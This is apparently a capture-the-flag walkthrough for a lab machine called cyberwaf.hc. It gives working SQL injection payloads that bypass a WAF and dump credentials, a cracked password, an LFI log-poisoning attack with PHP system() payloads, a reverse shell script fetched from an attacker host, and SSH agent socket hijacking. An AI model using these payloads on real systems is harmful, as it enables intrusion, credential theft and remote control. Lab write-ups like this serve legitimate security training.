
Two tables were identified: users e waf_products. Next, the columns of the users table were extracted. Identified columns: id, name, email, password e admin.
?name=x`%20FROM%20(SELECT%20column_name%20AS%20`%27x`%20from%20information_schema.columns%20WHERE%20table_schema=0x64656d6f%20and%20table_name=0x7573657273)y;%23&verify=\?%23%00

?name=x` FROM (SELECT column_name AS `'x` from information_schema.columns WHERE table_schema=0x64656d6f and table_name=0x7573657273)y;#&verify=\?#�
0x7573657273 = users # nome da tabela em hexadecimal


Using SQL Injection combined with CONCAT, it was possible to extract additional information from the users table, including the user yanna@cyberwaf.hc and the hash of their password.
?name=x`%20FROM%20(SELECT%20CONCAT(id,0x2D,email,0x2D,password,0x2D,admin)`%27x`%20from%20users)y;%23&verify=\?%23%00
?name=x` FROM (SELECT CONCAT(id,0x2D,email,0x2D,password,0x2D,admin)`'x` from users)y;#&verify=\?#�

yanna@cyberwaf.hc:1861d297772b6e5e36339b54ebd5a65d

The hash was then cracked using CrackStation, recovering the plaintext password:

yanna@cyberwaf.hc:sheena



With the plaintext password, it was possible to authenticate into the application with a privileged user.


With privileged access, the /admin route became accessible. Source code analysis confirmed the presence of a Local File Inclusion (LFI) vulnerability.


In the source code, the functionality restricts inclusion to files with the .log extension, limiting exploitation to application logs. However, it is still possible to attempt to access relevant system logs, such as:
- /var/log/apache2/access.log
- /var/log/auth.log
Despite the .log extension restriction, it was not possible to read system logs, such as /var/log/apache2/access.log or SSH logs, due to the limited scope of the log directory accessible by the application.

If the application uses ModSecurity with OWASP CRS and the logs are accessible for reading, there is a possibility of performing log poisoning (injection of malicious content into the logs). This technique can be exploited when:
- It's possible to write attacker-controlled entries in the logs (for example, via manipulated HTTP requests);

- And it's possible to read or include these logs through a vulnerability like LFI.
In this scenario, the attacker can insert payloads into the logs and then include the log file via LFI to execute code or obtain sensitive information, depending on the context and the content interpretation mechanism.
Upon accessing the main page and attempting to send malicious content (e.g., SQL Injection or payloads in routes), the request was blocked by the WAF, indicating that ModSecurity with OWASP CRS is active and filtering exploitation attempts.


If the WAF is blocking the exploitation attempts, the events are recorded in the ModSecurity audit file. If the modsec\_audit.log file is accessible for reading via LFI, it is possible to carry out a log poisoning attack, injecting malicious payloads into the logs and then including the file to achieve remote code execution.

../../../../../var/log/apache2/modsec_audit


With read access to the WAF logs, we performed Log Poisoning by injecting malicious PHP code into the records. The payload contained the system function executing a curl command that sent a request to our server, thus validating remote command execution on the target system.

curl -s -A "<?php system('curl <MACHINE-IP>/'); ?>" "http://cyberwaf.hc/?id=1'+OR+'1'='1"

curl -s -b "PHPSESSID=<YOUR-TOKEN>" 'http://admin.cyberwaf.hc/admin?log=../../../../../var/log/apache2/modsec_audit'



The request originating from the injected curl was successfully received on our server on port 80.

python3 -m http.server 80


From this point, it is also possible to get a reverse shell using curl to download our shell.sh file on the system.

shell.sh
#!/bin/bash

/bin/bash -c "sh -i >& /dev/tcp/<VPN-IP>/443 0>&1"

curl -s -A "<?php system('curl<VPN-IP>/shell.sh | sh'); ?>" "http://cyberwaf.hc/?id=1'+OR+'1'='1"
curl -s -b "PHPSESSID=<YOUR-TOKEN>" 'http://admin.cyberwaf.hc/admin?log=../../../../../var/log/apache2/modsec_audit'


A request for shell.sh was observed and the reverse connection was received on port 443, granting access to the application system.

The initial access was obtained as the www-data user.


Exploitation — Obtaining the user flag

We obtained an interactive TTY shell with the www-data user.

script /dev/null -c bash
crt+z
stty raw -echo;fg


Analyzing the /etc/passwd file, we identified two standard system users, root and ubuntu, in addition to an extra user called aurora.

cat /etc/passwd | grep bash


In the /tmp directory, a directory named ssh-Ky3bL9xQp was found containing: agent.4721 e aurora.sock.


Using the file command, it was identified that the file corresponds to an agent socket, named agent.4721.
file /tmp/ssh-Ky3bL9xQp/agent.4721

The identified file was exported for analysis. Upon testing the socket, the output confirmed that it is an SSH agent socket, containing a loaded key, as evidenced by the listing of identities associated with the agent.

export SSH_AUTH_SOCK=/tmp/ssh-Ky3bL9xQp/agent.4721

ssh-add -l

Through the exposed SSH agent socket, it was possible to establish a connection with the machine using the user aurora.

ssh -o StrictHostKeyChecking=no aurora@127.0.0.1


The user flag is located in /home/aurora.


Privilege Escalation — Obtaining the root flag

With the command sudo -l, we can enumerate the privileges of the user aurora and check if they have permission to execute commands as root without a password.

sudo -l

